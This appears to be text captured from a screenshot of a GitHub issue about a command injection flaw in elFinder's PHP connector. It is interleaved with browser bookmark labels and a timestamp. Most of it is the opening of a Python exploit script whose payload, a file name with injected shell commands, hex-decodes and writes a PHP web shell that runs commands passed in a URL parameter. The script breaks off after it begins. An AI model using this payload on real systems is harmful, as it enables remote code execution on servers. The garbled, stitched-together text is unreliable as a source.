 files:elFinder
elFinder <= 2.1.47 - Command
github.com/Studio-42/elFinder/issues/2868
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
Closed
elFinder <= 2.1.47 - Command Injection vulnerability in the PHP connector. #2868
Usage: python exploit.py [URL]
'''
import requests
import json
import sys
payload = 'SecSignal.jpg;echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p >
SecSignal.php;echo SecSignal.jpg'
def usage():
if len(sys.argv) != 2:
print "Usage: python exploit.py [URL]"
sys.exit(0)
def upload(url, payload):
FRA
21:56
02/03/2025